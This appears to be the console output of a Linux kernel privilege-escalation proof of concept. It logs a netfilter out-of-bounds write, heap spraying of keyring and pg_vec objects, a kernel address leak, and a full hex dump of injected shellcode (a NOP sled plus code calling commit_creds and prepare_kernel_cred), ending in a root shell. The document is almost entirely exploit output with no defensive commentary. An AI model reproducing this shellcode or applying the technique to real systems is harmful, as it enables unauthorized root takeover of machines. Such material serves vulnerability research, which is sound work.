 [    1.489473] rtc_cmos 00:00: alarms up to one day, y3k, 114 bytes nvram, hpet
/ $ /poc
[*] src/main.c:283 initialize exploit environment ...
[*] src/main.c:114 creating netfilter netlink socket
[*] src/main.c:126 register netfilter table
[*] src/main.c:129 creating a netfilter set for the info leak
[*] src/main.c:132 creating a netfilter set for the write primitive
[*] src/main.c:151 spraying user_key_payload ...
[*] src/main.c:154 free some key to create holes ...
[*] src/main.c:160 trigger oob write ...
[*] src/main.c:164 checking if keyring is corrupted ...
[+] src/main.c:166 found keyring 859819793 is corrupted!
[*] src/main.c:173 free other keyring to set rcu.func in user_key_payload ...
[*] src/main.c:182 searching rcu.func ...
[+] src/keyring.c:74 find user_key_payload rcu.func!
[+] src/main.c:193 leak user_free_payload_rcu: 0xffffffff814c3b10
[*] src/main.c:207 use raw_packet to fenghsui kmalloc-64 ...
[*] src/main.c:212 spraying pg_vec in kmalloc-64 ...
[*] src/main.c:218 free some pg_vec to create holes ...
[*] src/main.c:224 trigger oob write ...
[*] src/main.c:228 searching edited page ...
[+] src/main.c:249 found target page!!
[*] src/main.c:253 write shellcode:
90 90 90 90 90 90 90 90  90 90 90 90 90 90 90 90  |  ................
90 90 90 90 90 90 90 90  90 90 90 90 90 90 90 90  |  ................
90 90 90 90 90 90 90 90  90 90 90 90 90 90 90 90  |  ................
90 90 90 90 90 90 90 90  90 90 90 90 90 90 90 90  |  ................
90 90 90 90 90 90 90 90  90 90 90 90 90 90 90 90  |  ................
90 90 90 90 90 90 90 90  90 90 90 90 90 90 90 90  |  ................
90 90 90 90 90 90 90 90  90 90 90 90 90 90 90 90  |  ................
90 90 90 90 90 90 90 90  90 90 90 90 90 90 90 90  |  ................
90 90 90 90 90 90 90 90  90 90 90 90 90 90 90 90  |  ................
90 90 90 90 90 90 90 90  90 90 90 90 90 90 90 90  |  ................
90 90 90 90 90 90 90 90  90 90 90 90 90 90 90 90  |  ................
90 90 90 90 90 90 90 90  90 90 90 90 90 90 90 90  |  ................
48 8D 3D 00 10 00 00 EB  00 55 41 57 41 56 41 54  |  H.=......UAWAVAT
53 49 89 FC 48 8D 35 FD  01 00 00 6A 0D 5A E8 85  |  SI..H.5....j.Z..
01 00 00 48 85 C0 0F 84  71 01 00 00 48 89 C3 48  |  ...H....q...H..H
8D 35 EF 01 00 00 6A 14  5A 4C 89 E7 E8 67 01 00  |  .5....j.ZL...g..
00 48 85 C0 0F 84 53 01  00 00 48 63 2B 48 01 DD  |  .H....S...Hc+H..
48 63 08 48 01 C1 31 FF  FF D1 48 89 C7 FF D5 48  |  Hc.H..1...H....H
8D 35 D3 01 00 00 6A 0A  5A 4C 89 E7 E8 37 01 00  |  .5....j.ZL...7..
00 48 85 C0 0F 84 23 01  00 00 48 89 C3 48 8D 35  |  .H....#...H..H.5
BF 01 00 00 6A 09 5A 4C  89 E7 E8 19 01 00 00 48  |  ....j.ZL.......H
85 C0 0F 84 05 01 00 00  48 63 0B 48 01 D9 48 63  |  ........Hc.H..Hc
18 48 01 C3 6A 01 5F FF  D1 48 89 C7 31 F6 FF D3  |  .H..j._..H..1...
49 89 C6 48 8D 35 92 01  00 00 6A 0C 5A 4C 89 E7  |  I..H.5....j.ZL..
E8 E3 00 00 00 48 85 C0  0F 84 CF 00 00 00 49 89  |  .....H........I.
C7 48 63 18 48 8D 35 7D  01 00 00 6A 0C 5A 4C 89  |  .Hc.H.5}...j.ZL.
E7 E8 C2 00 00 00 48 85  C0 0F 84 AE 00 00 00 49  |  ......H........I
01 DF 49 B8 00 00 00 00  00 00 00 F0 4C 63 10 49  |  ..I.........Lc.I
01 C2 49 8D 8F A0 00 00  00 4C 89 FA 48 39 CA 0F  |  ..I......L..H9..
83 88 00 00 00 48 8B 02  4C 39 C0 73 06 48 83 C2  |  .....H..L9.s.H..
08 EB E9 48 8D B0 00 30  00 00 48 89 C7 48 39 F7  |  ...H...0..H..H9.
73 EB 48 39 07 48 8D 7F  08 75 F2 48 85 C0 74 5D  |  s.H9.H...u.H..t]
6A 01 41 5C 49 89 C3 49  39 F3 73 51 4D 8B 0B 4D  |  j.A\I..I9.sQM..M
39 C1 72 34 4C 39 C8 74  2F 49 8D 49 60 31 D2 31  |  9.r4L9.t/I.I`1.1
DB 4C 89 CF 48 39 CF 73  1F 48 8B 2F 4C 39 FD 41  |  .L..H9.s.H./L9.A
0F 44 D4 4C 39 D5 41 0F  44 DC 48 83 C7 08 85 DB  |  .D.L9.A.D.H.....
74 E2 85 D2 74 DE EB 06  49 83 C3 08 EB B9 4D 85  |  t...t...I.....M.
C9 74 0A 4C 89 C9 48 29  C1 4D 89 0C 0E 31 C0 5B  |  .t.L..H).M...1.[
41 5C 41 5E 41 5F 5D C3  53 49 89 D0 49 F7 D8 41  |  A\A^A_].SI..I..A
B9 00 00 00 02 31 C0 49  89 FB 4E 8D 14 07 4D 01  |  .....1.I..N...M.
CA 4D 39 D3 77 50 31 C9  48 39 CA 74 13 41 8A 1C  |  .M9.wP1.H9.t.A..
0B 3A 1C 0E 75 05 48 FF  C1 EB ED 49 FF C3 EB E1  |  .:..u.H....I....
4D 85 DB 74 31 49 01 F9  48 83 E7 FC 4C 39 CF 73  |  M..t1I..H...L9.s
13 8B 0F 4C 89 DB 48 29  CB 48 39 FB 74 11 48 83  |  ...L..H).H9.t.H.
C7 04 EB E8 49 01 D3 4D  29 D9 4C 89 DF EB AB 48  |  ....I..M).L....H
83 C7 FC 48 89 F8 5B C3  63 6F 6D 6D 69 74 5F 63  |  ...H..[.commit_c
72 65 64 73 00 70 72 65  70 61 72 65 5F 6B 65 72  |  reds.prepare_ker
6E 65 6C 5F 63 72 65 64  00 66 69 6E 64 5F 76 70  |  nel_cred.find_vp
69 64 00 70 69 64 5F 74  61 73 6B 00 69 6E 69 74  |  id.pid_task.init
5F 70 69 64 5F 6E 73 00  69 6E 69 74 5F 75 74 73  |  _pid_ns.init_uts
5F 6E 73 00                                       |  _ns.
[*] src/main.c:296 uid=0, euid=0
/ # id
uid=0(root) gid=0(root)
/ #